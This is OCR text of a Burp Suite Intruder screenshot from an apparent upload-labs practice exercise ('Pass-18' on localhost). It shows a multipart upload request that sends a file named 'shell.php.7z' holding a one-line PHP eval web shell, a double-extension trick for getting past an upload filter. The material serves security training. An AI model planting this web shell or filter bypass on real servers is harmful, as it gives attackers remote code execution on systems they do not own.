 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2021.9.1 - Temporary Project - licensed to
Comparer Logger Extender Project options User options Learn CSRF Token Tracker
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × 2 × 3 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are
assigned to payload positions - see help for full details.
Attack type: Sniper
7 Content-Type: multipart/form-data; boundary=---------------------------431341243029537496415632844​3
Add §
8 Content-Length: 385
9 Origin: http://localhost
10 Connection: close
Clear §
11 Referer: http://localhost/Pass-18/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
Auto §
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
Refresh
17
18 -----------------------------4313412430295374964156328443
19 Content-Disposition: form-data; name="upload_file"; filename="shell.php.7z"
20 Content-Type: application/octet-stream
21
22 <?php @eval($_POST['hack']); ?>
23 -----------------------------4313412430295374964156328443
24 Content-Disposition: form-data; name="submit"
25
26
27 -----------------------------4313412430295374964156328443--
28
? Search... 0 matches Clear
0 payload positions Length: 1115
HACK学习呀